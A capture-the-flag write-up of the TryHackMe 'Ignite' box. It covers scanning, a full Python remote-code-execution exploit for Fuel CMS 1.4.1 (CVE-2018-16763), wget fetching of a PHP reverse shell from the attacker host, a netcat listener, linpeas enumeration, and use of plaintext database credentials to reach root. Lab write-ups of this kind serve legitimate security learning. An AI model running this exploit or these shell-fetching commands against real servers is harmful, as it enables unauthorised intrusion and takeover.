Box Information
Ignite is an easy, free box on TryHackMe centered around web exploitation.
The box can be found here: Source
Foothold
Enumeration
- We will begin by running an nmap scan on the box:
└─$ nmap -sV -sC 10.10.19.192Starting Nmap 7.91 ( https://nmap.org ) at 2022-09-04 19:35 PDTNmap scan report for 10.10.19.192Host is up (0.22s latency).Not shown: 999 closed portsPORT STATE SERVICE VERSION80/tcp open http Apache httpd 2.4.18 ((Ubuntu))| http-robots.txt: 1 disallowed entry|_/fuel/|_http-server-header: Apache/2.4.18 (Ubuntu)|_http-title: Welcome to FUEL CMS
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 35.99 seconds- It appears that the server is hosted by FUEL CMS, running on port 80. We can also confirm this by visiting the main page of the website.

-
There doesn’t appear to be anything interesting on the mainpage, just the default configuration page.
-
Next, let’s run a gobuster scan to enumerate any subdirectories.
└─$ gobuster dir -u 10.10.19.192 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt===============================================================Gobuster v3.1.0by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://10.10.19.192[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.1.0[+] Timeout: 10s===============================================================2022/09/04 20:08:58 Starting gobuster in directory enumeration mode===============================================================/index (Status: 200) [Size: 16595]/home (Status: 200) [Size: 16595]/0 (Status: 200) [Size: 16595]/assets (Status: 301) [Size: 313] [--> http://10.10.19.192/assets/]/' (Status: 400) [Size: 1134]Progress: 5087 / 220561 (2.31%) ^C[!] Keyboard interrupt detected, terminating.
===============================================================2022/09/04 20:16:23 Finished===============================================================-
After a few scanned directories, I stopped the scan as it appeared all the URL’s led to the same default configuration page.
-
It doesn’t seem like there was any insightful information even after port scanning and subdirectory enumeration, so I went to look at the default configuration page a bit more in depth.
Recon
- Since I had not heard of the FuelCMS system before, my first instinct was to Google it. Consequently, one of the first results that appeared was the User Guide. However, notice that the version number is already 1.5.2 now.

-
Looking back at the configuration page, the version running is 1.4. This led me to believe that the version is likely far out of date.
-
Then, my first instinct was to check for any exploits application to the version number. After searching around on exploit-db, I stumbled upon an RCE vulnerability for version 1.4.1.
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)# Exploit Author: Padsala Trushal# Date: 2021-11-03# Vendor Homepage: https://www.getfuelcms.com/# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1# Version: <= 1.4.1# Tested on: Ubuntu - Apache2 - php5# CVE : CVE-2018-16763
#!/usr/bin/python3
import requestsfrom urllib.parse import quoteimport argparseimport sysfrom colorama import Fore, Style
def get_arguments(): parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3 {sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')
parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')
parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')
args = parser.parse_args()
if len(sys.argv) <=2: parser.print_usage() sys.exit()
return args
args = get_arguments()url = args.url
if "http" not in url: sys.stderr.write("Enter vaild url") sys.exit()
try: r = requests.get(url) if r.status_code == 200: print(Style.BRIGHT+Fore.GREEN+"[+]Connecting..."+Style.RESET_ALL)
except requests.ConnectionError: print(Style.BRIGHT+Fore.RED+"Can't connect to url"+Style.RESET_ALL) sys.exit()
while True: cmd = input(Style.BRIGHT+Fore.YELLOW+"Enter Command $"+Style.RESET_ALL)
main_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+quote(cmd)+"%27%29%2b%27"
r = requests.get(main_url)
#<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
output = r.text.split('<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">') print(output[0]) if cmd == "exit": breakExploitation
- After downloading the script and running it against our target URL, we can see that it does indeed work!
└─$ python3 exploit.py -u http://10.10.230.52[+]Connecting...Enter Command $lssystemREADME.mdassetscomposer.jsoncontributing.mdfuelindex.phprobots.txt
Enter Command $whoamisystemwww-data
Enter Command $- With the ability to execute commands on the fileserver, I tried to get a reverse shell to work with a few different one-liners. Despite getting clear code execution with Python, none of the payloads worked (not sure why).
Enter Command $python3 -c "import time; time.sleep(120)"-
Instead, I opted to serve up a simple reverse PHP shell, since I noticed earlier that the webserver runs off PHP, as revealed by the index.php file.
-
After setting up this reverse shell, I spun up a webserver on port 80 with Python to transfer the file over to the remote server.
└─$ sudo python3 -m http.server 80 1 ⨯[sudo] password for ryan:Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...10.10.230.52 - - [05/Sep/2022 08:35:39] "GET /reverse.php HTTP/1.1" 200 -10.10.230.52 - - [05/Sep/2022 08:35:39] "GET /reverse.php HTTP/1.1" 200 -- Using wget on the remote machine, I retrieved the file into the root directory of the webserver.
Enter Command $wget http://10.6.91.228/reverse.php- Now, by visiting the webserver at
/reverse.phpand using netcat to accept all inbound connections, I was able to establish a reverse shell.
└─$ nc -lnvp 1234 1 ⨯listening on [any] 1234 ...connect to [10.6.91.228] from (UNKNOWN) [10.10.230.52] 37050Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux 08:40:59 up 21 min, 0 users, load average: 1.07, 1.04, 0.75USER TTY FROM LOGIN@ IDLE JCPU PCPU WHATuid=33(www-data) gid=33(www-data) groups=33(www-data)/bin/sh: 0: can't access tty; job control turned off$ whoamiwww-data- The first user flag is revealed in the home directory:
$ cd /home$ lswww-data$ cd www-data$ lsflag.txt$ cat flag.txtXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX$Privilege Escalation
- My first step was to try and enumerate the system for any potential attack vectors. To do this, I used the linpeas script. Again, I hosted it using Python and used wget to move it into the
/tmpdirectory.
$ wget http://10.6.91.228/linpeas.sh--2022-09-05 08:56:49-- http://10.6.91.228/linpeas.shConnecting to 10.6.91.228:80... connected.HTTP request sent, awaiting response... 200 OKLength: 761415 (744K) [text/x-sh]Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 6% 104K 7s 50K .......... .......... .......... .......... .......... 13% 311K 4s 100K .......... .......... .......... .......... .......... 20% 619K 3s 150K .......... .......... .......... .......... .......... 26% 605K 2s 200K .......... .......... .......... .......... .......... 33% 316K 2s 250K .......... .......... .......... .......... .......... 40% 86.6M 1s 300K .......... .......... .......... .......... .......... 47% 68.1M 1s 350K .......... .......... .......... .......... .......... 53% 629K 1s 400K .......... .......... .......... .......... .......... 60% 627K 1s 450K .......... .......... .......... .......... .......... 67% 84.8M 1s 500K .......... .......... .......... .......... .......... 73% 661K 0s 550K .......... .......... .......... .......... .......... 80% 78.4M 0s 600K .......... .......... .......... .......... .......... 87% 626K 0s 650K .......... .......... .......... .......... .......... 94% 77.3M 0s 700K .......... .......... .......... .......... ... 100% 25.3M=1.3s
2022-09-05 08:56:52 (580 KB/s) - 'linpeas.sh' saved [761415/761415]
$ lsVMwareDnDlinpeas.shsystemd-private-7f482da5aeff452f9055fe003f7b8931-colord.service-uCe1YAsystemd-private-7f482da5aeff452f9055fe003f7b8931-rtkit-daemon.service-Dr0RBcsystemd-private-7f482da5aeff452f9055fe003f7b8931-systemd-timesyncd.service-7QKpsB$ chmod +x linpeas.sh$ ./linpeas.sh- Linpeas displayed these credentials during one of the checks:
╔══════════╣ Analyzing Backup Manager Files (limit 70)
-rwxrwxrwx 1 root root 4646 Jul 26 2019 /var/www/html/fuel/application/config/database.php| ['password'] The password used to connect to the database| ['database'] The name of the database you want to connect to 'password' => '[REDACTED]', 'database' => 'fuel_schema',- Digging further, it appears that the credentials are in plain view within the web server folder.
config/database.phpcontains these credentials:
$db['default'] = array( 'dsn' => '', 'hostname' => 'localhost', 'username' => 'root', 'password' => '[REDACTED]', 'database' => 'fuel_schema', 'dbdriver' => 'mysqli', 'dbprefix' => '', 'pconnect' => FALSE, 'db_debug' => (ENVIRONMENT !== 'production'), 'cache_on' => FALSE, 'cachedir' => '', 'char_set' => 'utf8', 'dbcollat' => 'utf8_general_ci', 'swap_pre' => '', 'encrypt' => FALSE, 'compress' => FALSE, 'stricton' => FALSE, 'failover' => array(), 'save_queries' => TRUE);- Obviously, these appear to be the sign-in details of root. Using the password to log in to root gives us root!
Note: Since this isn’t a full reverse shell, you have to spawn an interactive shell in order to run su.
$ su rootsu: must be run from a terminal$ python -c 'import pty; pty.spawn("/bin/sh")'lsls$ MY_config.php constants.php google.php profiler.phpMY_fuel.php custom_fields.php hooks.php redirects.phpMY_fuel_layouts.php database.php index.html routes.phpMY_fuel_modules.php doctypes.php memcached.php smileys.phpasset.php editors.php migration.php social.phpautoload.php environments.php mimes.php states.phpconfig.php foreign_chars.php model.php user_agents.php$ su rootsu rootPassword: [REDACTED]
root@ubuntu:/var/www/html/fuel/application/config# cd /rootcd /rootroot@ubuntu:~# lslsroot.txtroot@ubuntu:~# cat root.txtcat root.txtXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXThanks for reading, I hope you learned something new!